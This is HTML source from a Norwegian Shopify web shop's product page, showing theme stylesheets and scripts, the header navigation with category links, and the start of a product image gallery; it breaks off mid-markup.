  <link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841767945431" media="print" onload="this.media='all'"><noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-cart-items.css?v=173891517159293083591767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#f3652d
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//freijord.com/cdn/shop/t/15/assets/details-disclosure.js?v=153497636716254413831767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/details-modal.js?v=168894189220787287041767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/cart-notification.js?v=31179948596492670111767945431" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Søk" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Søk</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Søk">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hjemmeside
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategori
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategori" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategori
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/klaer-og-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Klær og Tilbehør
                                        </a></li><li><a href="/collections/helse-og-skjonnhet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Helse og Skjønnhet
                                        </a></li><li><a href="/collections/elektronikk-og-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronikk og Tilbehør
                                        </a></li><li><a href="/collections/husholdningsartikler-og-kjokken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Husholdningsartikler og Kjøkken
                                        </a></li><li><a href="/collections/bil-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bil Tilbehør
                                        </a></li><li><a href="/collections/verktoy-og-dingser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktøy og Dingser
                                        </a></li><li><a href="/collections/leker-barn-og-gaver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leker, Barn og Gaver
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-salg" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot Salg
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/79367668029/account?locale=nb&region_country=NO" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logg inn</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//freijord.com/cdn/shop/files/freijord1.png?v=1689739164" alt="freijord" srcset="//freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=50 50w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=100 100w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=150 150w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=200 200w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=250 250w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hjemmeside</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategori</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/klaer-og-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Klær og Tilbehør
                              </a></li><li><a href="/collections/helse-og-skjonnhet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Helse og Skjønnhet
                              </a></li><li><a href="/collections/elektronikk-og-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronikk og Tilbehør
                              </a></li><li><a href="/collections/husholdningsartikler-og-kjokken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Husholdningsartikler og Kjøkken
                              </a></li><li><a href="/collections/bil-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bil Tilbehør
                              </a></li><li><a href="/collections/verktoy-og-dingser" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktøy og Dingser
                              </a></li><li><a href="/collections/leker-barn-og-gaver" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Leker, Barn og Gaver
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-salg" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot Salg</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Søk"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Søk</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Søk">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/79367668029/account?locale=nb&region_country=NO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logg inn</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Handlekurv</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 varer</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "freijord",
    
      "logo": "https:\/\/freijord.com\/cdn\/shop\/files\/freijord1.png?v=1689739164\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/freijord.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div class="globoRecommendationsTop"></div><section id="shopify-section-template--26153254912317__main" class="shopify-section section">
  
<section id="MainProduct-template--26153254912317__main" class="page-width section-template--26153254912317__main-padding" data-section="template--26153254912317__main">
  <link href="//freijord.com/cdn/shop/t/15/assets/section-main-product.css?v=45696271709097824321767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-accordion.css?v=180964204318874863811767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-rating.css?v=24573085263941240431767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-deferred-media.css?v=105211437941697141201767945431" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26153254912317__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #f3652d;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#f3652d;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#f3652d;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--26153254912317__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//freijord.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451767945431" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--26153254912317__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--26153254912317__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--26153254912317__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--26153254912317__main">
            Hopp til produktinformasjon
          </a>
          <ul id="Slider-Gallery-template--26153254912317__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--26153254912317__main-35040044941629" class="product__media-item grid__item slider__slide is-active" data-media-id="template--26153254912317__main-35040044941629">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=493 493w,
          //freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=600 600w,
          //freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121 800w"
        src="//freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=493 493w,
        //freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=600 600w,
        //freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121 800w"
      src="//freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35040044941629">
    <span class="visually-hidden">
      Åpne medie 1 i modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--26153254912317__main-35040044974397" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35040044974397">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121&width=493 493w,
          //freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121&width=600 600w,
          //freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121 800w"
        src="//freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121&width=493 493w,
        //freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121&width=600 600w,
        //freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121 800w"
      src="//freijord.com/cdn/shop/products/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35040044974397">
    <span class="visually-hidden">
      Åpne medie 2 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35040045007165" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35040045007165">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
